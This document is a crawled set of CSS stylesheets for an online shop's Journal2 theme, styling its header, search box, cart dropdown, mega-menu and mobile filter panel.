      .journal-header-center .language-full .journal-language .dropdown-menu > li > a img,
      .journal-header-center .language-full .journal-currency .dropdown-menu > li > a img,
      .journal-header-center .currency-full .journal-language .dropdown-menu > li > a img,
      .journal-header-center .currency-full .journal-currency .dropdown-menu > li > a img,
      .journal-header-mega .language-full .journal-language .dropdown-menu > li > a img,
      .journal-header-mega .language-full .journal-currency .dropdown-menu > li > a img,
      .journal-header-mega .currency-full .journal-language .dropdown-menu > li > a img,
      .journal-header-mega .currency-full .journal-currency .dropdown-menu > li > a img {
        margin-right: 2px; }
    .journal-header-default .language-full .journal-language .dropdown-menu:before, .journal-header-default .language-full .journal-currency .dropdown-menu:before, .journal-header-default .currency-full .journal-language .dropdown-menu:before, .journal-header-default .currency-full .journal-currency .dropdown-menu:before,
    .journal-header-menu .language-full .journal-language .dropdown-menu:before,
    .journal-header-menu .language-full .journal-currency .dropdown-menu:before,
    .journal-header-menu .currency-full .journal-language .dropdown-menu:before,
    .journal-header-menu .currency-full .journal-currency .dropdown-menu:before,
    .journal-header-center .language-full .journal-language .dropdown-menu:before,
    .journal-header-center .language-full .journal-currency .dropdown-menu:before,
    .journal-header-center .currency-full .journal-language .dropdown-menu:before,
    .journal-header-center .currency-full .journal-currency .dropdown-menu:before,
    .journal-header-mega .language-full .journal-language .dropdown-menu:before,
    .journal-header-mega .language-full .journal-currency .dropdown-menu:before,
    .journal-header-mega .currency-full .journal-language .dropdown-menu:before,
    .journal-header-mega .currency-full .journal-currency .dropdown-menu:before {
      top: -13px;
      margin-left: 0;
      left: 3px; }

@media only screen and (max-width: 500px) {
  .language-full .journal-login, .currency-full .journal-login {
    padding: 5px 0; }
  .language-full .journal-language, .language-full .journal-currency, .currency-full .journal-language, .currency-full .journal-currency {
    padding-left: 10px; }
    .language-full .journal-language .dropdown-toggle, .language-full .journal-currency .dropdown-toggle, .currency-full .journal-language .dropdown-toggle, .currency-full .journal-currency .dropdown-toggle {
      height: auto; } }
/******************************
 Login
*******************************/
.journal-login .journal-secondary {
  text-align: right;
  padding-right: 10px;
  font-size: 13px; }
  .journal-login .journal-secondary a {
    padding: 0 3px; }
  .journal-login .journal-secondary div a {
    font-family: inherit;
    font-size: inherit;
    padding: 3px; }

#welcome {
  position: relative;
  top: 0px; }

/******************************
 Search
*******************************/
#search {
  position: relative;
  width: 100%; }

.button-search {
  width: 40px;
  height: 40px;
  cursor: pointer;
  border-right-width: 1px;
  border-right-style: solid;
  border-right-color: transparent;
  float: left;
  position: absolute;
  color: #CCCCCC;
  transition: color 0.2s, background-color 0.2s;
  z-index: 9; }
  .button-search i {
    margin-left: 10px;
    margin-top: 10px;
    display: block; }
    .button-search i:before {
      content: "\e697";
      font-size: 20px; }

#search input {
  float: left;
  width: 100%;
  height: 100%;
  max-width: 100%;
  background-color: white;
  border: none;
  border-radius: 0;
  padding: 0;
  margin: 0;
  padding-left: 50px;
  font-size: 13px;
  color: #333745;
  box-shadow: none; }

/******************************
 Cart
*******************************/
.journal-cart {
  z-index: 999;
  position: relative;
  margin: 0; }

#cart {
  left: 0;
  right: 0;
  width: 100%;
  height: 40px; }
  #cart ul {
    padding: 0;
    margin: 0;
    list-style: none; }
  #cart .heading {
    cursor: pointer;
    float: none;
    margin: 0;
    padding: 0;
    border: none;
    position: relative;
    height: 100%;
    width: 100%;
    display: block;
    background-color: transparent;
    z-index: 1; }
    #cart .heading i {
      width: 40px;
      height: 40px;
      display: block;
      border-left-width: 1px;
      border-left-color: transparent; }
    #cart .heading i:before {
      content: "\e000";
      font-size: 28px;
      margin-right: 6px;
      margin-top: 6px;
      float: right;
      color: white; }
    #cart .heading a {
      color: inherit;
      border: none;
      font-size: inherit;
      text-decoration: none;
      overflow: hidden;
      width: 100%;
      height: 100%;
      display: table; }
      #cart .heading a > span {
        text-align: right;
        padding-right: 7px;
        display: table-cell;
        vertical-align: middle;
        width: 100%; }
  #cart .content {
    visibility: hidden;
    list-style: none;
    opacity: 0;
    padding: 0;
    margin: 0;
    min-width: 360px;
    -ms-filter: 'progid:DXImageTransform.Microsoft.Alpha(Opacity=0)';
    position: relative;
    min-height: 125px;
    color: #333745;
    float: right;
    transition: opacity .3s; }
    #cart .content .cart-wrapper {
      background-color: white;
      box-shadow: 0 1px 8px -3px rgba(0, 0, 0, 0.5); }
  #cart .checkout {
    clear: both;
    padding: 18px 0;
    text-align: center;
    display: table;
    margin: 0 auto;
    width: 100%; }
    #cart .checkout a + a {
      margin-left: 15px; }
  #cart .empty {
    padding: 50px 0;
    text-align: center;
    font-size: 14px;
    font-style: italic; }

.ie9 #cart button.heading {
  display: table; }
  .ie9 #cart button.heading span {
    text-align: right;
    padding-right: 7px;
    display: table-cell;
    vertical-align: middle;
    width: 100%; }

#cart.active .heading {
  padding: 0;
  margin: 0;
  border: 0; }

#cart.active .content {
  transition: opacity 0.2s;
  display: block;
  visibility: visible;
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=100)"; }

.mini-cart-info {
  position: relative;
  overflow: auto;
  padding: 3px 12px 0 12px; }
  .mini-cart-info table {
    border-collapse: collapse;
    width: 95%;
    margin-bottom: 0; }
    .mini-cart-info table tr {
      border-bottom: 1px solid #EEEEEE; }
      .mini-cart-info table tr td {
        color: inherit;
        vertical-align: top;
        padding: 10px 5px;
        padding-left: 0; }
        .mini-cart-info table tr td a {
          display: block;
          color: inherit; }
      .mini-cart-info table tr td.image {
        width: 1px; }
        .mini-cart-info table tr td.image img {
          text-align: left;
          max-width: 50px;
          height: auto; }
      .mini-cart-info table tr td.name {
        padding-left: 5px; }
        .mini-cart-info table tr td.name div {
          line-height: 1;
          padding-top: 5px; }
          .mini-cart-info table tr td.name div br:first-of-type {
            display: none; }
      .mini-cart-info table tr td.quantity {
        text-align: right;
        white-space: nowrap; }
      .mini-cart-info table tr td.total {
        text-align: right; }
      .mini-cart-info table tr td.remove {
        text-align: right;
        padding-top: 11px; }
        .mini-cart-info table tr td.remove button {
          cursor: pointer; }
        .mini-cart-info table tr td.remove img {
          display: none; }
        .mini-cart-info table tr td.remove i {
          cursor: pointer;
          color: #EA2E49;
          transition: color .2s;
          left: 5px; }
        .mini-cart-info table tr td.remove i:before {
          content: "\e601";
          font-size: 15px;
          top: -2px;
          color: inherit; }
    .mini-cart-info table tr:last-of-type {
      border-bottom: none; }

.firefox .mini-cart-info table tr td.remove button {
  padding-left: 3px;
  padding-right: 3px; }

.mini-cart-total {
  text-align: right;
  padding: 5px 10px 3px 0;
  background-color: #f4f4f4;
  overflow: hidden;
  border-bottom-left-radius: inherit;
  border-bottom-right-radius: inherit; }
  .mini-cart-total table {
    border-collapse: collapse;
    display: inline-block;
    width: auto; }
  .mini-cart-total td {
    padding: 3px 4px; }
  .mini-cart-total td.left {
    min-width: 100px;
    text-align: right;
    font-weight: bold; }
  .mini-cart-total td.right {
    min-width: 80px;
    text-align: right;
    font-weight: bold; }

#cart ul li:last-of-type {
  border-bottom-left-radius: inherit;
  border-bottom-right-radius: inherit; }

/******************************
 Auto-Suggest
*******************************/
.autocomplete2-suggestions {
  background-color: white;
  top: 100%; }
  .autocomplete2-suggestions div {
    overflow: auto; }

.autocomplete2-suggestion {
  border-bottom: 1px solid #f4f4f4;
  min-height: 38px;
  padding: 7px 8px 5px 8px;
  color: #45738f;
  cursor: pointer; }
  .autocomplete2-suggestion a:hover {
    text-decoration: none;
    color: inherit; }
  .autocomplete2-suggestion .p-image {
    max-width: 55px; }
    .autocomplete2-suggestion .p-image img {
      max-width: 55px; }
  .autocomplete2-suggestion .p-name {
    font-size: 13px;
    margin-bottom: 5px;
    padding-top: 3px;
    padding-left: 7px; }
    .autocomplete2-suggestion .p-name span {
      display: block;
      margin-bottom: 2px; }
  .autocomplete2-suggestion span.p-price {
    font-size: 13px;
    color: #333745; }
    .autocomplete2-suggestion span.p-price .price-old {
      float: left;
      margin-right: 5px;
      text-decoration: line-through;
      color: #EA2E49; }

.autocomplete2-selected {
  background-color: transparent !important; }

.autocomplete2-suggestion:last-child {
  border-bottom: none; }

.autocomplete2-selected {
  background-color: #FAFAFA; }

.view-more-link {
  display: block;
  padding: 3px 5px; }

/******************************
HEADER CENTER
*******************************/
.journal-desktop .sticky-wrapper {
  max-height: 120px;
  position: relative;
  z-index: 9999; }

.journal-desktop.header-center .sticky-wrapper {
  max-height: 180px; }

.is-sticky {
  max-height: 180px; }
  .is-sticky .journal-header-center #logo a {
    transition: all .2s; }

.journal-header-center {
  background-color: transparent; }
  .journal-header-center #logo a {
    height: 100px;
    transition: all 0.2s; }
    .journal-header-center #logo a img {
      max-height: 100px;
      width: auto;
      height: auto; }
  .journal-header-center .journal-menu {
    clear: both;
    z-index: 1; }
  .journal-header-center .journal-menu-bg {
    width: 100%;
    position: absolute;
    top: 140px; }
  .journal-header-center .journal-center-bg {
    position: absolute;
    width: 100%;
    top: 40px; }
  .journal-header-center .links {
    display: table;
    width: auto; }
    .journal-header-center .links > a, .journal-header-center .links .no-link {
      text-align: center;
      border: none; }
    .journal-header-center .links > a:hover {
      transition: color 0.2s, background-color 0.2s;
      background-color: transparent; }
  .journal-header-center .journal-secondary {
    text-align: right; }
    .journal-header-center .journal-secondary .links {
      float: right; }
  .journal-header-center .journal-top-header {
    border-bottom: 1px solid transparent; }
  .journal-header-center .journal-language, .journal-header-center .journal-currency {
    padding: 0;
    display: inline-block; }
    .journal-header-center .journal-language form, .journal-header-center .journal-currency form {
      width: 100%;
      text-align: right;
      height: 40px; }
      .journal-header-center .journal-language form > div, .journal-header-center .journal-currency form > div {
        display: inline-block;
        border-left-width: 1px;
        border-left-style: solid;
        border-left-color: transparent;
        border-right-width: 1px;
        border-right-style: solid;
        border-right-color: transparent; }
      .journal-header-center .journal-language form .dropdown-toggle, .journal-header-center .journal-currency form .dropdown-toggle {
        max-width: 40px; }
      .journal-header-center .journal-language form .dropdown-menu, .journal-header-center .journal-currency form .dropdown-menu {
        top: 40px; }
  .journal-header-center .journal-currency form {
    text-align: left; }
    .journal-header-center .journal-currency form > div {
      border-left-width: 0; }
  .journal-header-center .lang {
    width: 10%;
    text-align: center; }
    .journal-header-center .lang form {
      width: auto;
      float: none;
      display: inline-block; }
  .journal-header-center .no-curr {
    width: 0; }
  .journal-header-center .curr {
    width: 10%;
    text-align: center; }
    .journal-header-center .curr form {
      width: auto;
      float: none;
      display: inline-block; }
      .journal-header-center .curr form > div {
        border-left-width: 1px;
        border-left-style: solid; }
  .journal-header-center .no-lang {
    width: 0; }
  .journal-header-center .journal-search, .journal-header-center .journal-cart {
    top: 30px;
    position: relative;
    z-index: 2; }
  .journal-header-center #search {
    position: relative;
    width: 100%; }
  .journal-header-center .no-results {
    color: inherit;
    pointer-events: none;
    cursor: default; }
  .journal-header-center .button-search {
    transition: color 0.2s, background-color 0.2s; }
    .journal-header-center .button-search button {
      width: 38px;
      height: 38px;
      cursor: pointer; }
      .journal-header-center .button-search button i {
        margin-top: -3px;
        margin-left: 0; }
    .journal-header-center .button-search i {
      margin-top: 2px;
      margin-left: 6px; }
      .journal-header-center .button-search i:before {
        margin-top: 6px;
        margin-left: 4px; }
  .journal-header-center #search input {
    background-color: transparent; }
  .journal-header-center .journal-search:hover #search input {
    transition: background-color 0.2s; }
  .journal-header-center .journal-cart {
    background-color: transparent;
    color: #222222; }
  .journal-header-center #cart .empty {
    min-height: 125px; }
  .journal-header-center #cart {
    box-shadow: none;
    transition: background-color 0.2s; }
    .journal-header-center #cart .heading i {
      text-align: center;
      width: 40px;
      height: 40px;
      display: block;
      transition: background-color 0.2s, color 0.2s; }
      .journal-header-center #cart .heading i:before {
        margin-right: 1px;
        float: none;
        margin-top: 7px; }
  .journal-header-center #cart .content {
    padding-top: 15px; }
  .journal-header-center #cart .content:before {
    content: "\e61e";
    color: white;
    font-size: 19px;
    position: absolute;
    top: 0px;
    right: 10px; }
  .journal-header-center .autocomplete2-suggestions {
    top: 54px;
    border-top: none;
    overflow: visible; }
    .journal-header-center .autocomplete2-suggestions > div {
      overflow: auto;
      border-radius: inherit; }
  .journal-header-center .autocomplete2-suggestions:before {
    content: "\e61e";
    font-size: 40px;
    position: absolute;
    top: -22px; }
  .journal-header-center .autocomplete2-suggestion:first-of-type {
    border-top-left-radius: inherit;
    border-top-right-radius: inherit; }
  .journal-header-center .autocomplete2-suggestion:last-child {
    border-bottom-left-radius: inherit;
    border-bottom-right-radius: inherit; }

.journal-header-center .autocomplete2-suggestion:only-child {
  pointer-events: none; }

@media only screen and (max-width: 760px) {
  .journal-header-center .journal-menu {
    clear: both;
    z-index: 3; } }
.journal-header-center.nolang .journal-currency form {
  text-align: center; }
  .journal-header-center.nolang .journal-currency form div {
    border-left-width: 1px; }
.journal-header-center.nocurr .journal-language form {
  text-align: center; }
.journal-header-center.nosecond .journal-center-bg {
  top: 40px; }
.journal-header-center.nosecond .links {
  margin: 0 auto;
  float: none; }
.journal-header-center.nosecond .journal-currency {
  position: absolute;
  right: 0; }
  .journal-header-center.nosecond .journal-currency form div {
    border-left-width: 1px; }
.journal-header-center.nosecond .journal-language {
  position: absolute;
  left: 0; }

.journal-header-default.nocart .links > a:last-child {
  border-right-width: 1px; }

/******************************
HEADER MEGA
*******************************/
.journal-header-mega .journal-search {
  padding-right: 5%; }

/******************************
 EXTENDED MENU HEADER
*******************************/
.journal-header-default .journal-language, .journal-header-default .journal-currency, .journal-header-menu .journal-language, .journal-header-menu .journal-currency {
  width: 40px; }

.journal-header-menu #cart {
  height: 40px; }
  .journal-header-menu #cart i[data-icon]:before {
    top: 1px; }
.journal-header-menu #logo a {
  height: 80px; }
  .journal-header-menu #logo a img {
    max-height: 80px;
    width: auto; }
.journal-header-menu .journal-menu {
  clear: both; }
.journal-header-menu .journal-menu-bg {
  width: 100%;
  position: absolute;
  top: 80px; }

/******************************
 JOURNAL MEGA-MENU
*******************************/
header {
  -webkit-backface-visibility: hidden; }

.mobile-trigger, .mobile-plus {
  display: none; }

.super-menu > li:hover {
  transition: background-color 0.2s; }

.super-menu {
  width: 100%;
  position: relative;
  display: table;
  table-layout: fixed;
  margin: 0;
  padding: 0;
  border: 0; }
  .super-menu > li {
    border-left: 1px solid #333745;
    transition: all 0.2s !important;
    display: table-cell;
    min-width: 40px;
    color: white; }
    .super-menu > li:first-of-type {
      border-top-left-radius: inherit;
      border-bottom-left-radius: inherit; }
    .super-menu > li:last-of-type {
      border-top-right-radius: inherit;
      border-bottom-right-radius: inherit; }
    .super-menu > li > a {
      text-align: center;
      height: 100%;
      font-size: 15px;
      text-transform: uppercase;
      color: inherit;
      text-decoration: none;
      display: block;
      z-index: 6;
      position: relative;
      line-height: 40px;
      height: 40px;
      white-space: nowrap;
      overflow: hidden; }
      .super-menu > li > a span {
        display: inline-block; }
      .super-menu > li > a i {
        display: inline-block; }
        .super-menu > li > a i:before {
          float: left; }
    .super-menu > li.icon-only {
      width: 50px; }
      .super-menu > li.icon-only > a i {
        margin-right: 0 !important; }
  .super-menu > li:last-of-type {
    border-right: 1px solid #333745; }

.journal-desktop .menu-floated > li {
  display: block;
  border-left: 0; }
  .journal-desktop .menu-floated > li > a {
    padding: 0 15px; }
.journal-desktop .menu-floated .float-left {
  float: left;
  border-right: 1px solid #333745; }
.journal-desktop .menu-floated .float-right {
  float: right;
  border-left: 1px solid #333745; }
  .journal-desktop .menu-floated .float-right:last-of-type {
    border-right: 0; }

.journal-header-default .super-menu > li:last-of-type {
  border-right: none; }
.journal-header-default .super-menu > li:first-of-type {
  border-left: none; }

.mega-menu {
  left: 0;
  position: absolute;
  display: none;
  padding: 20px;
  overflow: hidden;
  width: 100%;
  z-index: 9999; }
  .mega-menu > div {
    display: block;
    overflow: hidden;
    margin-right: -20px;
    margin-bottom: -20px; }

.journal-header-default .mega-menu,
.journal-header-menu.sticky-header .mega-menu {
  left: -33.333333%;
  width: 133.333333%; }

/******************************
MEGA-MENU DROPDOWN
*******************************/
.drop-down {
  position: relative; }
  .drop-down .menu-plus {
    position: absolute;
    font-size: 17px;
    top: 10px;
    right: 8px; }
    .drop-down .menu-plus:before {
      content: "\e094"; }
  .drop-down > ul {
    display: none; }
  .drop-down ul {
    z-index: 999;
    position: absolute;
    list-style: none;
    margin: 0;
    padding: 0;
    box-shadow: 0 1px 8px -3px rgba(0, 0, 0, 0.5); }
    .drop-down ul li {
      color: #333745;
      background-color: white;
      position: relative;
      border-bottom: 1px solid #f4f4f4; }
    .drop-down ul li:last-of-type {
      border-bottom-width: 0; }
    .drop-down ul li ul {
      visibility: hidden;
      opacity: 0;
      left: 100%;
      top: 0; }
    .drop-down ul li.left ul {
      left: -100%; }
    .drop-down ul li:hover > ul {
      transition: opacity 0.2s;
      visibility: visible;
      opacity: 1; }
    .drop-down ul li a {
      padding: 11px 25px 12px 9px;
      display: block;
      color: inherit;
      white-space: nowrap; }
      .drop-down ul li a:before {
        margin-right: 5px; }

/******************************
MEGA-MENU CATEGORIES
*******************************/
.mega-menu-item > div {
  margin-right: 20px;
  height: 100%; }
.mega-menu-item h3 {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
  transition: background-color 0.2s; }
  .mega-menu-item h3 a {
    display: block;
    color: inherit;
    transition: color 0.2s; }

.mega-menu-categories .mega-menu-item {
  margin-bottom: 20px; }
  .mega-menu-categories .mega-menu-item ul {
    float: left;
    width: 58%;
    margin: 7px 0 0 0;
    padding: 0;
    list-style: none; }
    .mega-menu-categories .mega-menu-item ul li {
      padding-bottom: 3px;
      position: relative; }
      .mega-menu-categories .mega-menu-item ul li a {
        display: block;
        text-overflow: ellipsis;
        overflow: hidden;
        white-space: normal;
        padding-left: 10px;
        transition: color .1s;
        line-height: 15px; }
        .mega-menu-categories .mega-menu-item ul li a:before {
          position: absolute;
          left: 0; }
  .mega-menu-categories .mega-menu-item img {
    float: right;
    width: 40%;
    height: auto;
    margin-top: 10px; }
  .mega-menu-categories .mega-menu-item .show-more-text a:before {
    content: ""; }
  .mega-menu-categories .mega-menu-item.menu-image-left ul {
    width: 55%;
    padding: 0 0 0 8px; }
  .mega-menu-categories .mega-menu-item.menu-image-left img {
    float: left; }
  .mega-menu-categories .mega-menu-item.menu-image-top ul {
    width: 100%; }
  .mega-menu-categories .mega-menu-item.menu-image-top img {
    float: none;
    width: 100%; }
  .mega-menu-categories .mega-menu-item.menu-no-links img {
    width: 100%; }
  .mega-menu-categories .mega-menu-item.menu-no-image ul {
    width: 100%;
    padding: 0; }

/******************************
MEGA-MENU PRODUCTS
*******************************/
#header .mega-menu .product-wrapper {
  margin-right: 20px;
  box-shadow: none; }
#header .mega-menu .product-grid-item {
  margin-bottom: 20px; }

/******************************
MEGA-MENU BRANDS
*******************************/
.mega-menu-brands .mega-menu-item {
  margin-bottom: 20px; }
  .mega-menu-brands .mega-menu-item img {
    width: 100%;
    float: left;
    height: auto; }

/******************************
MEGA-MENU HTML
*******************************/
.mega-menu-html .mega-menu-item {
  margin-bottom: 20px; }
  .mega-menu-html .mega-menu-item img {
    max-width: 100%;
    height: auto !important; }
  .mega-menu-html .mega-menu-item ul, .mega-menu-html .mega-menu-item ol {
    padding-left: 30px; }

.dummy-hide {
  display: block !important;
  visibility: hidden;
  opacity: 0; }

/******************************
 MEGA-MENU MIXED
*******************************/
.mega-menu .wrapper p span {
  line-height: 100% !important; }
.mega-menu .mega-menu-column {
  float: left;
  margin: 0 0 -10px 0; }
  .mega-menu .mega-menu-column:last-of-type > div {
    margin-right: -20px; }
  .mega-menu .mega-menu-column .menu-cms-block {
    clear: both;
    margin: 0; }

/******************************
Header Cart
*******************************/
.oc2 #cart .content {
  transition: opacity 0s; }
  .oc2 #cart .content:before {
    display: none; }
  .oc2 #cart .content .cart-wrapper {
    display: block !important; }
    .oc2 #cart .content .cart-wrapper:before {
      content: "\e61e";
      color: white;
      font-size: 20px;
      position: absolute;
      top: 0px;
      right: 10px; }
.oc2 #cart .heading i:before {
  margin-top: 4px; }
.oc2 #cart.visible .content {
  opacity: 1;
  visibility: visible; }
.oc2 #search input {
  height: 40px; }
.oc2 .mini-cart-total {
  padding: 0; }
  .oc2 .mini-cart-total table {
    padding: 5px 10px 3px 0; }

@media only screen and (min-width: 980px) {
  .mobile-menu-on-tablet .journal-menu .mobile-menu > li {
    border-bottom-style: hidden; } }
.ie9.oc2 .journal-header-center #cart .heading span {
  position: relative;
  right: 45px; }
.ie9.oc2 .journal-header-center #cart .heading i {
  position: absolute;
  right: 0;
  top: 0; }
.ie9.oc2 .mini-cart-info table tr td.remove i {
  position: relative;
  padding-right: 5px; }
.ie9.oc2 .mini-cart-info table tr td.remove i:before {
  position: relative;
  padding-top: 1px; }


--- FILE ---
content_type: text/css
request_url: https://www.linkcare.net/catalog/view/theme/journal2/css/custom.css?j2v=2.6.8
body_size: 6484
content:
/*.product-info .right > div > div, .product-info .right > div > ul {
    position: relative;
    overflow: hidden;
}

.header-assets {
    height:130px;
}

.top-bar {
    height:auto;
}

.header-notice {
    line-height:1.3;
}

.header-notice.fullwidth-notice > div {
    padding:7px 0px 7px 10px;
}

.header-notice .notice-text {
    width:100%;
}

.button.close-notice {
    font-size:15px;
    font-weight:600;
}

.product-wrapper:hover {
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.20);
}
.product-wrapper:hover {
    transition: all 0.3s;
}

.product-grid-item .price {
    font-weight: bold;
    text-align: center;
    font-family: Helvetica, Arial, sans-serif;
    font-size: 15px;
    display: inline-block;
    margin: 0px 0 10px 0;
}

.journal-header-center .header-assets .j-100 {
    height:auto;
}

#logo {
    position: relative;
    width: 100%;
    height: 100%;
}

#logo a {
    display: inline-block;
    vertical-align: middle;
    text-align: left;
    position: relative;
    height: 120px;
    width: 100%;
    font-size: 0;
}

#logo a::before {
    content: "";
    height: 100%;
    display: inline-block;
    vertical-align: middle;
}

#logo a img {
    margin: 0 auto;
    max-width: 100%;
    max-height: 120px;
    vertical-align: middle;
    display: inline-block;
    width: auto;
    position:relative;
    -webkit-transform: none;
    transform: none;
    top:0;
    left:0;
}

.journal-header-center .journal-menu .super-menu > li > a {
    line-height:38px;
}

.product-info .right .description {
    line-height:17px;
}


.filter-collapse .box-heading::after {
    content: "";
}

.filter-collapse .box-heading {
    cursor:default;
}

.label-outofstock {
    font-weight:bold;
    transform-origin:70%;
}*/

.oc2 .secondary-title {
    padding-left:7px;
}
button.tp-caption {
    cursor: pointer;
}

.main-products:after {
    display: none;
}
.stock_no {
    visibility: hidden;
}
#payment-confirm-button .secondary-title{display: none;}

.logo_image_category {margin: 0 0 15px 0;}
.logo_image_category img {display: inline-block; height: 200px; width: auto;}
.clearfix2 {
    width: 100%; float: none; clear: both;
}
.refine-images, .category-list {
    overflow: hidden;
}

/*@media only screen and (min-width: 760px) {
    header.journal-header-center .journal-menu-bg {
        top: 170px;
    }
}

.is-sticky header.journal-header-center .header {
    background-color:#FFF;
}*/

@media screen and (max-width: 499px) {
    body {
        padding-top: 90px;
    }
    header {
        position: fixed;
        left: 0;
        top:0;
    }
    #header {
        display: flex;
        flex-wrap: wrap;
        width: 100%;
        position: relative;
        padding-top: 0px!important;
        background: #fff;
    }
    .journal-top-header {
        display: none;
    }
    #header > div {
        order:20;
    }
    #header .journal-logo {
        order:1;
        width:50%;
        padding-top: 5px;
        padding-left: 2px;
    }
    #header .journal-logo #logo a {
        height: auto;
        text-align: left;
    }
    #header .journal-logo #logo a img {
        max-width: 100%;
        max-height: 35px;
        width: auto;
    }

    #header .journal-menu {
        order:2;
        width: 12.5%;
        position: inherit;

    }
    #header .journal-menu .mobile-trigger {
        width: 100%;
        top:auto;
        margin: 0 auto;
        text-indent:-9999px;
        padding-left: 0;
        text-align: center;
        position: relative;
        background: none;
    }
    .journal-header-center .links .no-link {
        display: none;
    }
    #header .journal-menu .mobile-trigger:before {
        text-indent: 0;
        float: left;
        display: inline-block;
        margin: 0 0 0 25%;
        
    }
    #header .journal-menu .mobile-menu {
        position: absolute;
        left: 0;
        margin-left: -50vw;
        top:44px;
        width: 100vw!important;

    }
    #header .journal-links {
        order:3;
        width: 12.5%;
        position: relative!important;
        top: auto;
    }
    #header .journal-links .links .top-menu-link {
        display: none!important;
    }
    #header .journal-links .links i {
        margin: 0 3px!important;
        font-size: 18px!important;
    }
    #header .journal-secondary {
        order:4;
        width: 12.5%;
        background: none!important;
    }
    #header .journal-secondary .links .top-menu-link {
        display: none!important;
    }
    .journal-links .links > a.top-menu-item-2, .journal-links .links > a.top-menu-item-3, .journal-secondary .links > a.secondary-menu-item-2, .journal-secondary .links > a.secondary-menu-item-3, .journal-secondary .links > a.secondary-menu-item-4 {
        display: none!important;
    }
    #header .journal-secondary .links i {
        margin: 0 3px!important;
        font-size: 18px!important;
    }
    #header .journal-cart {
        order:5;
        width: 12.5%;
    }
    #header .journal-cart #cart-total {
        display: none;
    }
    .oc2 #cart .content {
        width: 300px!important;
    }
    #header .journal-search {
        order:6;
        width: 100%;
        z-index: 1;
        margin-top: 10px;
    }
    .journal-header-center #search input {
        border: 0!important;
    }
    #header .button-search {
        background: none;
    }
    .journal-header-center .button-search button {
       color: #fff;
       border: 0;
    }
    .journal-header-center .button-search button i {
    }
    .journal-header-center .button-search i:before {
        left: 0;
        margin-left:0;
        color: #fff;
    }
    .journal-header-center .journal-cart #cart {
        border: 0!important;
    }
    #cart .heading {
        text-align: center;
    }
    .journal-header-center #cart .heading a {
        text-align: center;
    }
    .journal-header-center #cart .heading i {
        display: inline-block;
        text-align: center;
        width: 100%;
    }
    .journal-header-center #cart .heading i:before {
        left: auto;
        color:#fff;
    }
    .is-sticky .journal-logo, .is-sticky .journal-search, .is-sticky .journal-cart, .is-sticky .journal-secondary, .is-sticky .top-menu-item-2, .is-sticky .top-menu-item-3, .is-sticky .journal-center {
    display: block!important;
    }
    .sticky-header-center.journal-header-center .journal-search, .sticky-header-center.journal-header-center .journal-cart {
        top:0;
    }
    .is-sticky #header {
        padding-top: 0px;
    }
}
.information-page #content span a span, .block-content p span a span {
    font-size: inherit!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.linkcare.net/catalog/view/theme/journal2/css/custom3.css?j2v=2.6.8
body_size: 3126
content:
#filter_button {
  display: none;
}
#close-filter {
  display: none;
}
.no-scroll {
  overflow: hidden;
}
@media screen and (max-width: 760px) {
   #column-left {
    display: block!important;
    width: 100%!important;
    position: fixed;
    left: 0;
    top:0;
    z-index: 99;
    background:#fff;
    padding: 0!important;
    height: 100%;
    overflow: auto;
    left:-100%;
    opacity: 0;
    visibility: hidden;
    transition: .35s linear;
   }
   #column-left.open {
    display: block!important;
    left:0;
    opacity: 1;
    visibility: visible;
   }
   #column-left:after {
    content: '';
    z-index: -1;
    width: 100%;
    position: fixed;
    left: 0;
    top:0;
    height: 100%;
    background: rgba(0,0,0,0.8);
    display: block;
   }
   #column-left .journal-sf {
    position: relative;
    z-index: 1;
    width: 100%;
    background:#fff;
    padding:85px 15px 15px 15px;

   }
   .extended-container.z-100 {
        z-index: 100;
   }
   #close-filter {
    display: block!important;
    float: right;
    color: #fff!important;
    font-size: 16px;
    line-height: 30px;
    background: rgba(0,0,0,0.8)!important;
    padding:10px;
    border-radius: 5px;
    width: 48%;
    text-align: center;
   }
   #close-filter.active {
    background: #f00!important;
   }
   #close-filter i {
    font-size: 22px;
    line-height: 30px;
    display: none;
   }
   .sf-reset {
    background: rgba(0,0,0,0.8)!important;
    padding:10px;
    border-radius: 5px;
      position: relative;
      right: auto;
      top:auto;
      color: #fff!important;
      font-size: 12px;
      line-height: 30px;
      width: 100%;
      margin-bottom: 15px;
      width: 48%;
      float: left;
      text-align: center;
   }
   .sf-reset span {display: inline-block;font-size: 16px; line-height: 30px;}
   .sf-reset i {
      font-size: 22px;
      display: inline-block;
      line-height: 30px;
      color: #fff!important;
      display: none;
   }
   .sf-icon .sf-reset-icon:after {
            color: #fff!important;

   }
   .sf-icon .sf-reset-text {
   display: inline-block;
   padding-right: 5px;
   }
   #filter_button {
    display: none;
    position: fixed;
    right: 0;
    top:45px;
    width: 40px;
    height: 38px;
    cursor: pointer;
    background:#F00;
    z-index: 999;
    text-align: center;
    padding-top: 5px;
   }
   #filter_button i {
    font-size: 30px;
    color: #fff;
    display: none;
   }
   #filter_button.hidden {
    display: none;
   }
  #filter_button_in {
    display: block!important;
    width: 100%;
    cursor: pointer;
    z-index: 999;
    font-size: 18px;
    text-align: center;
    padding: 10px;
    color: #fff;
    font-weight: bold;
    margin-bottom: 15px;
  }
  .mega-menu-item {
    height: auto!important;
    width: 100%!important;
  }
  .product-filter > div b {
    display: inline-block!important;
    
  }
  .product-filter > div.sort b {
    width: 74px;
    padding-left: 10px;
  }
  .product-filter .sort select {
    margin: 5px 10px 0 0;
    width: calc(100% - 84px);
    display: inline-block;
    float: right;
  }
  .filter-button-fixed {
    position: fixed;
    width: calc(100% - 30px);
    left: 15px;
    padding-top: 15px;
    top: 0;
    z-index: 9999;
    background: #fff;
  }
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.linkcare.net/index.php?route=journal2/assets/css&j2v=2.6.8
body_size: 12372
content:
/* Control Panel Settings */
.quickview .mfp-iframe-holder .mfp-content{height:563px}
.quickview .heading-title{text-align:left}
#more-details[data-hint]:after{color: rgb(255, 255, 255);background-color: rgb(221, 0, 23)}
#more-details i:before{content: '\e094';font-size: 20px;color: rgb(255, 255, 255);left: -2px}
.quickview #content{background-color: rgb(255, 255, 255)}
.quickview #tab-description{padding-right:10px;padding-left:10px;padding-top:10px;padding-bottom:10px}
.label-latest{color: rgb(255, 255, 255);border-radius: 50%;width: 40px;height: 40px; line-height: 40px; padding-top:0; padding-bottom:0;background-color: rgb(0, 0, 0)}
